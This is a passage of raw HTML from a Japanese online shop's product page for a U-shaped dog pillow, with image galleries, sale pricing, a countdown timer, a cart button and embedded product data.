height="600" alt="ドッグピロー" class="gf_lazyload" data-lg-size="480x480"></div></a><a class="item" href="javascript:void(0)"><div class="gf_product-image-thumb" data-id="36685529514293" data-index="6" data-image="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V4_1024x1024.png?v=1699059878" data-zoom="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V4_2048x2048.png?v=1699059878"><img src="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V4_120x120.png?v=1699059878" width="600" height="600" alt="ドッグピロー" class="gf_lazyload" data-lg-size="480x480"></div></a><a class="item" href="javascript:void(0)"><div class="gf_product-image-thumb" data-id="36685529612597" data-index="7" data-image="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V7_1024x1024.png?v=1699059878" data-zoom="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V7_2048x2048.png?v=1699059878"><img src="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V7_120x120.png?v=1699059878" width="600" height="600" alt="ドッグピロー" class="gf_lazyload" data-lg-size="480x480"></div></a><a class="item" href="javascript:void(0)"><div class="gf_product-image-thumb" data-id="36685529645365" data-index="8" data-image="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V8_1024x1024.png?v=1699059878" data-zoom="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V8_2048x2048.png?v=1699059878"><img src="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V8_120x120.png?v=1699059878" width="600" height="600" alt="ドッグピロー" class="gf_lazyload" data-lg-size="480x480"></div></a><a class="item" href="javascript:void(0)"><div class="gf_product-image-thumb" data-id="36685529678133" data-index="9" data-image="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V9_1024x1024.png?v=1699059878" data-zoom="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V9_2048x2048.png?v=1699059878"><img src="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V9_120x120.png?v=1699059878" width="600" height="600" alt="ドッグピロー" class="gf_lazyload" data-lg-size="480x480"></div></a><a class="item" href="javascript:void(0)"><div class="gf_product-image-thumb" data-id="36685529743669" data-index="10" data-image="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V11_1024x1024.png?v=1699059878" data-zoom="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V11_2048x2048.png?v=1699059878"><img src="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V11_120x120.png?v=1699059878" width="600" height="600" alt="ドッグピロー" class="gf_lazyload" data-lg-size="480x480"></div></a><a class="item" href="javascript:void(0)"><div class="gf_product-image-thumb" data-id="36685529710901" data-index="11" data-image="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V10_1024x1024.png?v=1699059878" data-zoom="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V10_2048x2048.png?v=1699059878"><img src="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V10_120x120.png?v=1699059878" width="600" height="600" alt="ドッグピロー" class="gf_lazyload" data-lg-size="480x480"></div></a></div></div></div></div><div class="gf_column gf_col-md-6 gf_col-sm-6 gf_col-xs-12 gf_col-lg-5" id="c-1678957834696" data-id="1678957834696"><div data-label="Text Block" data-key="text-block" data-atomgroup="element" id="e-1689054404629" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1689054404629" style=""><div class="elm text-edit gf-elm-left gf_gs-text-paragraph-1 gf-elm-center-md gf-elm-center-sm gf-elm-center-xs gf-elm-center-lg" data-gemlang="en" data-exc=""><p>本日限定70%オフ</p></div></div><div class="module-wrap" id="m-1679030333534" data-id="1679030333534" data-label="(P) Title" data-icon="gpicon-product-title" data-ver="1.0" style=""><div class="module gf_module-left gf_module-left-lg gf_module--md gf_module--sm gf_module--xs " data-pid="8883167854901"><h3 itemprop="name" class="product-single__title"><span class="gf_product-title gf_gs-text-heading-3">ドッグピロー</span></h3></div></div><div data-label="Row" data-key="row" data-atomgroup="row" id="r-1683267240618" class="gf_row gf_row-gap-0 gf_equal-height" data-icon="gpicon-row" data-id="1683267240618" data-layout-lg="6+6" data-extraclass="" data-layout-md="6+6" data-layout-sm="6+6" data-layout-xs="6+6" style="display: flex; flex-wrap: wrap; visibility: visible;" data-row-gap="0px"><div class="gf_column gf_col-lg-6 gf_col-md-6 gf_col-sm-6 gf_col-xs-6" id="c-1683267240618" data-id="1683267240618" style="display: flex; flex-direction: column; justify-content: flex-start; min-height: auto;"><div class="module-wrap" id="m-1679030333581" data-id="1679030333581" data-label="(P) Price" data-icon="gpicon-product-price" data-ver="1.4" style=""><div class="module gf_module-left gf_module-left-lg gf_module--md gf_module--sm gf_module--xs " data-pid="8883167854901" data-round-decimals="0" data-round-to=""><div class="gf_product-prices" data-oldformat="¥{{amount_no_decimals}}" data-oldcurrency="JPY"><span class="gf_product-compare-price money gf_gs-text-paragraph-1" style="margin-right: 4px!important;" itemprop="price" data-price-compare-at="">¥9,970</span><span class="gf_product-price money gf_gs-text-paragraph-1" itemprop="price" data-price="">¥2,990</span><span class="gf_pq-discount-selector" style=""><span class="gf_pq-discount gf_gs-text-paragraph-1"><span>定価より</span><span class="gf_pq-percent">70%</span><span>相当</span></span></span></div></div></div></div><div class="gf_column gf_col-lg-6 gf_col-md-6 gf_col-sm-6 gf_col-xs-6" id="c-1683267243792" data-id="1683267243792" style="display: flex; flex-direction: column; justify-content: flex-start; min-height: auto;"><div data-label="Loox (Stars)" data-key="loox" data-atomgroup="module" id="m-1679030333550" class="module-wrap" data-icon="gpicon-loox_reviews" data-ver="1" data-id="1679030333550" data-compile="false" style=""><div class="module gf_module-left-lg gf_module-left-md gf_module-left-sm gf_module-left-xs " data-color="#203443" data-widget="badge"><a href="#looxReviews"><div class="loox-rating" data-id="8883167854901" data-rating="4.9" data-raters="10"></div></a></div></div></div></div><div data-label="Text Block" data-key="text-block" data-atomgroup="element" id="e-1689055158111" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1689055158111" style=""><div class="elm text-edit gf-elm-left gf_gs-text-paragraph-1 gf-elm-left-lg gf-elm-left-md gf-elm-left-sm gf-elm-left-xs" data-gemlang="en" data-exc=""><p>愛犬が不安そうで落ち着きがない…。そのお悩み、ドッグピローが解決できます。</p></div></div><div data-label="Icon List" data-key="icon-list" data-atomgroup="module" id="m-1679030333572" class="module-wrap" data-icon="gpicon-iconlist" data-ver="1.0" data-id="1679030333572" style="display: block;"><div class="module gf_module-left gf_module-left-lg gf_module--md gf_module--sm gf_module--xs "><ul class="gf_icon-list"><li style="margin-bottom: 10px"><span class="gf-il-icon item-content" data-index="1" data-key="content" style="width: 30px"><div data-label="Icon" data-key="icon" data-atomgroup="element" id="e-1691023881490" class="element-wrap" data-icon="gpicon-icon" data-ver="2" data-id="1691023881490"><div class="elm gf-elm-center gf-elm-center-md gf-elm-center-sm gf-elm-center-xs gf-elm-center-lg" data-exc=""><div class="gf_icon-wrap"><svg fill="currentColor" height="100%" class="gf_icon" icon-class="bootstrap-outline-check-lg" width="100%" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.736 3.97a0.733 0.733 0 0 1 1.047 0c0.286 0.289 0.29 0.756 0.01 1.05L7.88 12.01a0.733 0.733 0 0 1 -1.065 0.02L3.217 8.384a0.757 0.757 0 0 1 0 -1.06 0.733 0.733 0 0 1 1.047 0l3.052 3.093 5.4 -6.425a0.247 0.247 0 0 1 0.02 -0.022Z" fill="currentColor"></path></svg></div></div></div></span><div class="gf-il-content item-content" data-index="1" data-key="content1" style="padding-left: 30px"><div data-label="Text Block" id="e-1679030333572-2" class="element-wrap" data-id="1679030333572-2"><div class="elm text-edit gf_gs-text-paragraph-1 gf-elm-left gf-elm-left-lg gf-elm-left-md gf-elm-left-sm gf-elm-left-xs" data-exc=""><p style="text-align: inherit!important;">愛犬が気持ちよく寝られる</p></div></div></div></li><li style="margin-bottom: 10px"><span class="gf-il-icon item-content" data-index="2" data-key="content" style="width: 30px"><div data-label="Icon" data-key="icon" data-atomgroup="element" id="e-1691023971613" class="element-wrap" data-icon="gpicon-icon" data-ver="2" data-id="1691023971613"><div class="elm gf-elm-center gf-elm-center-lg gf-elm-center-md gf-elm-center-sm gf-elm-center-xs" data-exc=""><div class="gf_icon-wrap"><svg fill="currentColor" height="100%" class="gf_icon" icon-class="bootstrap-outline-check-lg" width="100%" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.736 3.97a0.733 0.733 0 0 1 1.047 0c0.286 0.289 0.29 0.756 0.01 1.05L7.88 12.01a0.733 0.733 0 0 1 -1.065 0.02L3.217 8.384a0.757 0.757 0 0 1 0 -1.06 0.733 0.733 0 0 1 1.047 0l3.052 3.093 5.4 -6.425a0.247 0.247 0 0 1 0.02 -0.022Z" fill="currentColor"></path></svg></div></div></div></span><div class="gf-il-content item-content" data-index="2" data-key="content1" style="padding-left: 30px"><div data-label="Text Block" id="e-1679030333572-4" class="element-wrap" data-id="1679030333572-4"><div class="elm text-edit gf_gs-text-paragraph-1 gf-elm-left gf-elm-left-lg gf-elm-left-md gf-elm-left-sm gf-elm-left-xs" data-exc=""><p style="text-align: inherit!important;">超ソフト＆サポートで快適</p></div></div></div></li><li style="margin-bottom: 10px"><span class="gf-il-icon item-content" data-index="3" data-key="content" style="width: 30px"><div data-label="Icon" data-key="icon" data-atomgroup="element" id="e-1691023982756" class="element-wrap" data-icon="gpicon-icon" data-ver="2" data-id="1691023982756"><div class="elm gf-elm-center gf-elm-center-lg gf-elm-center-md gf-elm-center-sm gf-elm-center-xs" data-exc=""><div class="gf_icon-wrap"><svg fill="currentColor" height="100%" class="gf_icon" icon-class="bootstrap-outline-check-lg" width="100%" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.736 3.97a0.733 0.733 0 0 1 1.047 0c0.286 0.289 0.29 0.756 0.01 1.05L7.88 12.01a0.733 0.733 0 0 1 -1.065 0.02L3.217 8.384a0.757 0.757 0 0 1 0 -1.06 0.733 0.733 0 0 1 1.047 0l3.052 3.093 5.4 -6.425a0.247 0.247 0 0 1 0.02 -0.022Z" fill="currentColor"></path></svg></div></div></div></span><div class="gf-il-content item-content" data-index="3" data-key="content1" style="padding-left: 30px"><div data-label="Text Block" id="e-1679030333565" class="element-wrap" data-id="1679030333565" data-icon="gpicon-textblock" data-ver="1" style=""><div class="elm text-edit gf_gs-text-paragraph-1 gf-elm-left gf-elm-left-lg gf-elm-left-md gf-elm-left-sm gf-elm-left-xs" data-exc=""><p style="text-align: inherit!important;">洗濯機で洗える</p></div></div></div></li><li style="margin-bottom: 10px"><span class="gf-il-icon item-content" data-index="4" data-key="content" style="width: 30px"><div data-label="Icon" data-key="icon" data-atomgroup="element" id="e-1699352517223" class="element-wrap" data-icon="gpicon-icon" data-ver="2" data-id="1699352517223"><div class="elm gf-elm-center gf-elm-center-lg gf-elm-center-md gf-elm-center-sm gf-elm-center-xs" data-exc=""><div class="gf_icon-wrap"><svg fill="currentColor" height="100%" class="gf_icon" icon-class="bootstrap-outline-check-lg" width="100%" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.736 3.97a0.733 0.733 0 0 1 1.047 0c0.286 0.289 0.29 0.756 0.01 1.05L7.88 12.01a0.733 0.733 0 0 1 -1.065 0.02L3.217 8.384a0.757 0.757 0 0 1 0 -1.06 0.733 0.733 0 0 1 1.047 0l3.052 3.093 5.4 -6.425a0.247 0.247 0 0 1 0.02 -0.022Z" fill="currentColor"></path></svg></div></div></div></span><div class="gf-il-content item-content" data-index="4" data-key="content1" style="padding-left: 30px"><div data-label="Text Block" id="e-1699352517325" class="element-wrap" data-id="1699352517325" data-icon="gpicon-textblock" data-ver="1" style=""><div class="elm text-edit gf_gs-text-paragraph-1 gf-elm-left gf-elm-left-lg gf-elm-left-md gf-elm-left-sm gf-elm-left-xs" data-exc=""><p style="text-align: inherit!important;">送料無料</p></div></div></div></li></ul></div></div><div data-label="(P) Swatches" data-key="p-swatches" data-atomgroup="child-product" id="m-1691805666638" class="module-wrap" data-icon="gpicon-product-swatches" data-ver="1.0" data-id="1691805666638"><div class="module gf_module-left gf_module-left-lg gf_module--md gf_module--sm gf_module--xs " data-group="" data-swatch-text="1" data-pid="8883167854901" data-swatcher-hide="選択" data-swatcher-hideother="" data-none-option="" data-soldout="1" data-soldout-style="default" data-soldout-color="rgba(0, 0, 0, 1)" data-soldout-logic="1" data-background="[base64]/[base64]"><div class="gf_swatches gf_row-no-padding gf_row gf_row_no_tools" data-type=""><div class="gf_column gf_col_no_tools gf_col-md-12 gf_swatches-selector gf_swatches-option1" data-name="選択"><label>選択</label><span class="gf_swatch gf_selected" data-group="" data-price="0" style="margin-bottom: 15px;margin-right: 5px" data-value="4色すべて購入"><span>4色すべて購入</span></span></div></div><code class="gf_swatches-data" style="display: none!important;"></code></div></div><div data-label="(P) Swatches" data-key="p-swatches" data-atomgroup="child-product" id="m-1679030333656" class="module-wrap" data-icon="gpicon-product-swatches" data-ver="1.0" data-id="1679030333656"><div class="module gf_module-left gf_module-left-lg gf_module--md gf_module--sm gf_module--xs " data-group="" data-swatch-text="0" data-pid="8883167854901" data-swatcher-hide="All" data-swatcher-hideother="" data-none-option="" data-soldout="1" data-soldout-style="default" data-soldout-color="#000000" data-soldout-logic="1" data-background="[base64]"><div class="gf_swatches gf_row-no-padding gf_row gf_row_no_tools" data-type=""><div class="gf_column gf_col_no_tools gf_col-md-12 gf_swatches-selector gf_swatches-option1" data-name="選択"><label>選択</label><span class="gf_swatch gf_selected" data-group="" data-price="0" style="margin-bottom: 8px;margin-right: 15px" data-value="4色すべて購入"><span>4色すべて購入</span></span></div></div><code class="gf_swatches-data" style="display: none!important;"></code></div></div><div data-label="(P) Variants" data-key="p-variants" data-atomgroup="child-product" id="m-1689908319651" class="module-wrap" data-icon="gpicon-product-swatches" data-ver="1.0" data-id="1689908319651"><div class="module gf_module-left gf_module-left-lg gf_module--md gf_module--sm gf_module--xs " data-group="separately" data-style="default" data-inlinespacing="100px" data-pid="8883167854901" data-blankoption="0" data-blankoptiontext="Please select an item in the list"><div class="gf_variants-wrapper gf_row gf_row_no_tools gf_row-no-padding"><div class="gf_column gf_col_no_tools gf_col-lg-12 gf_col-md-12 gf_col-sm-12 gf_col-xs-12 gf_variants-option1"><label>選択</label><select id="SingleOptionSelector-product-0" class="gf_variants single-option-selector single-option-selector-product" data-type="separately" style="margin-bottom: 10px;"><option value="4色すべて購入">4色すべて購入</option></select></div></div></div></div><div data-label="(P) Cart Button" data-key="p-cart-button" data-atomgroup="child-product" id="m-1679030333599" class="module-wrap" data-icon="gpicon-product-cartbutton" data-ver="1.1" data-id="1679030333599" style=""><div class="module gf_module-left gf_module-left-lg gf_module--md gf_module--sm gf_module--xs " data-pid="8883167854901" data-text="カートに追加する" data-soldouttext="在庫切れ" data-ajaxcart="1" data-cbto="custom" data-editlink="" data-ajaxtext="商品を追加しています..." data-thankyoutext="ありがとうございます！" data-successmessage="買い物かごに追加されました！ [cart label=買い物かごを確認する] or [continue label=買い物を続ける]." data-continue="" data-effect="" data-ani="gf_ani-shakeLeftRight" data-interval="4000" data-stretch-lg="1" data-stretch-md="1" data-stretch-sm="1" data-stretch-xs="1"></button><button type="submit" name="add" class="gf_add-to-cart product-form-product-template button btn  gf_gs-button-cart-button gf_gs-button---large"><span class="AddToCartText">カートに追加する</span></button></div></div><div data-label="Text Block" data-key="text-block" data-atomgroup="element" id="e-1689055733628" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1689055733628" style=""><div class="elm text-edit gf-elm-left gf_gs-text-paragraph-1 gf-elm-center-lg gf-elm-center-md gf-elm-center-sm gf-elm-center-xs" data-gemlang="en" data-exc=""><p>70%オフ＋送料無料　本日深夜24時まで</p></div></div><div data-label="Countdown Timer" data-key="count-down" data-atomgroup="module" id="m-1689055577596" class="module-wrap" data-icon="gpicon-countdown" data-ver="1.0" data-id="1689055577596" style=""><div class="module count-down gf_module-center gf_module-center-lg gf_module--md gf_module--sm gf_module--xs " data-end="2023/7/19 16:6:17" data-week="0" data-weeklabel="Weeks" data-day="0" data-daylabel="Days" data-hour="1" data-hourlabel="時間" data-minute="1" data-minutelabel="分" data-second="1" data-secondlabel="秒" data-type="daily" data-daily="0h, 0m, 10s" data-evergreen="3h" data-redirect="#" data-cookietime="0" data-evergreenloop="1" data-timezone="UTC+10" data-auto-hide="0"><div class="count-down-wrap"><div class="count-down-inner"><div class="hour-left time-left"><span class="num gf_gs-text-paragraph-1">00</span><span class="count-label gf_gs-text-paragraph-1">時間</span></div><div class="minute-left time-left"><span class="num gf_gs-text-paragraph-1">00</span><span class="count-label gf_gs-text-paragraph-1">分</span></div><div class="second-left time-left"><span class="num gf_gs-text-paragraph-1">00</span><span class="count-label gf_gs-text-paragraph-1">秒</span></div></div></div></div></div></div></div></div><div class="gf_clearfix"></div><script type="text/plain" class="product-json" id="product-json8883167854901">{"id":8883167854901,"title":"ドッグピロー","handle":"dogpillow","description":"","published_at":"2023-11-02T10:18:18+08:00","created_at":"2023-11-02T10:18:18+08:00","vendor":"Wholesome Pets Japan","type":"","tags":["bed","pillow"],"price":299000,"price_min":299000,"price_max":299000,"available":true,"price_varies":false,"compare_at_price":997000,"compare_at_price_min":997000,"compare_at_price_max":997000,"compare_at_price_varies":false,"variants":[{"id":47316320878901,"title":"4色すべて購入","option1":"4色すべて購入","option2":null,"option3":null,"sku":"dogpillow-allcolors-4pcs","requires_shipping":true,"taxable":true,"featured_image":{"id":43945483600181,"product_id":8883167854901,"position":6,"created_at":"2023-11-04T09:04:22+08:00","updated_at":"2023-11-04T09:04:38+08:00","alt":null,"width":600,"height":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V4.png?v=1699059878","variant_ids":[47316320878901]},"available":true,"name":"ドッグピロー - 4色すべて購入","public_title":"4色すべて購入","options":["4色すべて購入"],"price":299000,"weight":0,"compare_at_price":997000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36685529514293,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V4.png?v=1699059878"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V1.png?v=1699059864","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V2.png?v=1699059866","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V5.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V6.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V3.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V4.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V7.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V8.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V9.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V11.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V10.png?v=1699059878"],"featured_image":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V1.png?v=1699059864","options":["選択"],"media":[{"alt":null,"id":36685529415989,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V1.png?v=1699059864"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V1.png?v=1699059864","width":600},{"alt":null,"id":36685529448757,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V2.png?v=1699059866"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V2.png?v=1699059866","width":600},{"alt":null,"id":36685529547061,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V5.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V5.png?v=1699059878","width":600},{"alt":null,"id":36685529579829,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V6.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V6.png?v=1699059878","width":600},{"alt":null,"id":36685529481525,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V3.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V3.png?v=1699059878","width":600},{"alt":null,"id":36685529514293,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V4.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V4.png?v=1699059878","width":600},{"alt":null,"id":36685529612597,"position":7,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V7.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V7.png?v=1699059878","width":600},{"alt":null,"id":36685529645365,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V8.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V8.png?v=1699059878","width":600},{"alt":null,"id":36685529678133,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V9.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V9.png?v=1699059878","width":600},{"alt":null,"id":36685529743669,"position":10,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V11.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V11.png?v=1699059878","width":600},{"alt":null,"id":36685529710901,"position":11,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V10.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V10.png?v=1699059878","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":""}</script><input type="hidden" name="product-id" value="8883167854901" /></form></div></div><!--gfsplit--><div data-label="Row" data-key="row" data-atomgroup="row" id="r-1680065288188" class="gf_row gf_row-fluid gf_row-no-padding gf_row-gap-0" data-icon="gpicon-row" data-id="1680065288188" data-extraclass="" data-row-gap="0px"><div class="gf_column gf_col-lg-12 gf_col-md-12 gf_col-sm-12 gf_col-xs-12" id="c-1679028771847" data-id="1679028771847"><div data-label="Row" data-key="row" data-atomgroup="row" id="r-1680065288151" class="gf_row" data-icon="gpicon-row" data-id="1680065288151" data-layout-lg="4+4+4" data-extraclass="" data-layout-md="4+4+4" data-layout-sm="4+4+4" data-layout-xs="4+4+4"><div class="gf_column gf_col-lg-4 gf_col-md-4 gf_col-sm-4 gf_col-xs-4" id="c-1678951919485" data-id="1678951919485"><div data-label="Image" data-key="image" data-atomgroup="element" id="e-1680065288115" class="element-wrap" data-icon="gpicon-image" data-ver="1.0" data-id="1680065288115" data-resolution="3000x3000"><div class="elm gf-elm-center gf_elm-left-xs gf-elm-center-md gf-elm-center-sm gf-elm-center-xs gf-elm-center-lg" data-exc=""><img src="https://ucarecdn.com/2f11e1c7-fb37-4a0e-b6a6-eb215d3f9888/-/format/auto/-/preview/120x120/-/quality/lighter/Dog%20Pillow%20Circle%201.png" alt="" class="gf_image gf_lazyload" data-gemlang="en" data-width="75%" data-height="auto" title="" width="600" height="600" natural-width="600" natural-height="600" data-lg-size="3000x3000"></div></div></div><div class="gf_column gf_col-lg-4 gf_col-md-4 gf_col-sm-4 gf_col-xs-4" id="c-1678951922598" data-id="1678951922598"><div data-label="Image" data-key="image" data-atomgroup="element" id="e-1680065288099" class="element-wrap" data-icon="gpicon-image" data-ver="1.0" data-id="1680065288099" data-resolution="3000x3000" style=""><div class="elm gf-elm-center gf_elm-left-xs gf-elm-center-md gf-elm-center-sm gf-elm-center-xs gf-elm-center-lg" data-exc=""><img src="https://ucarecdn.com/bed83ff5-610a-49ed-957a-073ba7b65d5d/-/format/auto/-/preview/120x120/-/quality/lighter/Dog%20Pillow%20Circle%202.png" alt="" class="gf_image gf_lazyload" data-gemlang="en" data-width="75%" data-height="auto" title="" width="600" height="600" natural-width="600" natural-height="600" data-lg-size="3000x3000"></div></div></div><div class="gf_column gf_col-lg-4 gf_col-md-4 gf_col-sm-4 gf_col-xs-4" id="c-1678951922583" data-id="1678951922583"><div data-label="Image" data-key="image" data-atomgroup="element" id="e-1680065288128" class="element-wrap" data-icon="gpicon-image" data-ver="1.0" data-id="1680065288128" data-resolution="3000x3000" style=""><div class="elm gf-elm-center gf_elm-left-xs gf-elm-center-md gf-elm-center-sm gf-elm-center-xs gf-elm-center-lg" data-exc=""><img src="https://ucarecdn.com/b6ae4c23-70b3-4ccd-8ba4-b5fff999a29c/-/format/auto/-/preview/120x120/-/quality/lighter/Dog%20Pillow%20Circle%203.png" alt="" class="gf_image gf_lazyload" data-gemlang="en" data-width="75%" data-height="auto" title="" width="600" height="600" natural-width="600" natural-height="600" data-lg-size="3000x3000"></div></div></div></div><div data-label="Row" data-key="row" data-atomgroup="row" id="r-1689038459967" class="gf_row" data-icon="gpicon-row" data-id="1689038459967" data-layout-lg="12" data-extraclass="" data-layout-md="12" data-layout-sm="12" data-layout-xs="12" style="display: block;"><div class="gf_column gf_col-lg-12 gf_col-md-12 gf_col-sm-12 gf_col-xs-12" id="c-1678951919485" data-id="1678951919485"><div data-label="Text Block" data-key="text-block" data-atomgroup="element" id="e-1689038475860" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1689038475860" style=""><div class="elm text-edit gf-elm-left gf_gs-text-paragraph-1 gf-elm-center-xs gf-elm-center-lg gf-elm-center-md gf-elm-center-sm" data-gemlang="en" data-exc=""><p>U型デザインのドッグピローが、愛犬のリラックスタイムをしっかりサポート。愛犬が落ち着き、不安を和らげてくれます。</p></div></div></div></div><div data-label="Row" data-key="row" data-atomgroup="row" id="r-1689056192850" class="gf_row" data-icon="gpicon-row" data-id="1689056192850" style="" data-extraclass=""><div class="gf_column gf_col-lg-12 gf_col-md-12 gf_col-sm-12 gf_col-xs-12" id="c-1689056192758" data-id="1689056192758"><div data-label="Separator" data-key="separator" data-atomgroup="element" id="e-1689747415243" class="element-wrap" data-icon="gpicon-separator" data-ver="1.0" data-id="1689747415243" style=""><div class="elm gf-elm-center gf-elm-center-xs" data-align="left" data-exc=""><hr class="gf_separator"></div></div><div data-label="Text Block" data-key="text-block" data-atomgroup="element" id="e-1689056219903" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1689056219903" style=""><div class="elm text-edit gf-elm-left gf_gs-text-paragraph-1 gf-elm-center-lg gf-elm-center-xs gf-elm-center-md gf-elm-center-sm" data-gemlang="en" data-exc=""><p>U型ピローに包まれる心地よさ</p></div></div><div data-label="Carousel" data-key="carousel" data-atomgroup="module" id="m-1689056179324" class="module-wrap" data-icon="gpicon-carousel" data-ver="1.0" data-id="1689056179324" style=""><div class="module main-slider owl-carousel owl-theme " data-collg="3" data-colmd="3" data-colsm="3" data-colxs="1" data-marginlg="20px" data-marginmd="5px" data-marginsm="5px" data-marginxs="5px" data-dotslg="1" data-dotsmd="1" data-dotssm="1" data-dotsxs="1" data-navlg="1" data-navmd="1" data-navsm="0" data-navxs="0" data-navspeed="1200" data-autoplay="0" data-autoplaytimeout="5000" data-autoplayhoverpause="1" data-loop="0"><div class="item"><div data-index="1" class="item-content"><div data-label="Image" data-key="image" data-atomgroup="element" id="e-1689056236745" class="element-wrap" data-icon="gpicon-image" data-ver="1.0" data-id="1689056236745" style="" data-resolution="3000x3000"><div class="elm gf-elm-center gf_elm-left-xs gf-elm-center-md gf-elm-center-sm 